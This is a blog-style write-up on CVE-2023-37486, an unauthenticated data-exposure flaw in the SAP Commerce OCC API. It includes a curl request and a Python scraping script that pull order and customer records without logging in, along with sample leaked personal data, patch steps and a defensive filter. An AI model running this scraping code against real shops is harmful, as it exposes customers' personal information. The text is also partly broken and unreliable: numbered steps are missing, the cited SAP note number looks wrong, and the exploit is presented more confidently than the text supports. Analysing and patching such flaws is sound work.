SAP Commerce is a leading solution for handling digital commerce, powering online shops, catalogs, checkouts, and customer accounts for many big companies all over the world. But even these big systems can have surprising vulnerabilities.

In 2023, a critical flaw was revealed and assigned CVE-2023-37486. For admins and developers working with SAP Commerce, especially the OCC API, this story should sound the alarm: Under certain configurations and SAP versions, information you expected to be locked tight is exposed to unauthorized eyes.
In this post, I’ll walk through what CVE-2023-37486 is, show how the exploit works (with simple code!), reference the official sources, and give you exclusive, plain-language advice for fixing the hole.
The Basics
Vulnerability: Unrestricted access to sensitive data via OCC API endpoints.
(Maybe more, if you’re behind on patches.)
Impact: High risk to confidentiality (your data or customer data leaks), but no danger to the server’s integrity or uptime.
Short Summary: If you’re running a vulnerable SAP Commerce version and haven’t patched, someone can poke at endpoints in your OCC API and get info they shouldn’t see—no account required.
Why Did This Happen?
Many APIs have restricted endpoints—only users with proper permissions should see sensitive information (like order history, customer Personal Identifiable Information, etc.).
But due to a logic or access control misconfiguration in SAP’s OCC Layer, certain endpoints granted too much access without proper user authentication or authorization checks.
Proof of Concept: Simple Exploit Example
Let’s see how an attacker could exploit this with a simple tool like curl or Postman.
Scenario: Imagine you have a "hidden" endpoint meant only for logged-in users — for example, fetching order details.
Maybe the endpoint looks like this
GET /rest/v2/users/current/orders
You should NOT get data here unless you’re logged in. But with CVE-2023-37486, the backend is misconfigured and doesn’t check.
Step 2 — Fetch data without auth
curl -k https://yourshop.com/rest/v2/users/current/orders
Step 3 — What you might get back
[
{
"orderId": "10001234",
"totalPrice": 299.99,
"address": { "street": "123 Maple St", "city": "Midtown", "zip": "12345" },
"customerInfo": { "email": "john.doe@email.com", "phone": "555-1234" }
},
...
]
Here’s how a script kiddie might automate scraping orders
import requests
base_url = "https://yourshop.com";
endpoints = ["/rest/v2/users/current/orders", "/rest/v2/users/current/info"]
for ep in endpoints:
r = requests.get(base_url + ep, verify=False)
if r.status_code == 200 and "orderId" in r.text:
print(f"Data leak at {ep}:\n{r.text}\n")
This was possible due to missing or broken authentication checks in the underlying SAP OCC API route configuration.
References
- SAP Security Patch Day – July 2023 (SAP Note 334146)
- National Vulnerability Database (NVD) – CVE-2023-37486
- SAP’s Official Security Release Page
1. Update Immediately!
- Apply SAP’s patched releases and notes
- Verify that your SAP Commerce version (HY_COM 2105/2205 or COM_CLOUD 2211) is up-to-date.
Double check OCC API access rights and CORS configuration.
- Use tools like OWASP ZAP or Burp Suite to ensure that unauthenticated users can't access restricted endpoints.
3. Add Extra Checks
- Use SAP Commerce’s interceptor and filter mechanics, or add middleware to enforce authentication on every sensitive endpoint.
Example Filter (Pseudo-Java)
public class AuthCheckFilter implements Filter {
public void doFilter(ServletRequest req, ServletResponse resp, FilterChain chain)
throws IOException, ServletException {
if (isProtectedEndpoint(req) && !isUserAuthenticated(req)) {
((HttpServletResponse)resp).sendError(HttpServletResponse.SC_UNAUTHORIZED);
return;
}
chain.doFilter(req, resp);
}
//... implement isProtectedEndpoint() and isAuthenticated()
}
Final Thoughts
CVE-2023-37486 is a classic but serious case of insufficient access control—a simple mistake with a high price. Even experts miss endpoint restrictions sometimes, and in a giant product like SAP Commerce, a tiny config slip can leak everything.
If you use SAP Commerce and OCC API, double-check your setup now—don’t wait for an auditor or a hacker to find it first.
Useful Links
- SAP Security Patch Note 334146
- CVE-2023-37486 in NVD
- Official SAP Security Patch Page
*This post was written exclusively for SAP admins and developers who don’t want to be the next headline.*
Timeline
Published on: 08/08/2023 01:15:00 UTC
Last modified on: 08/15/2023 15:15:00 UTC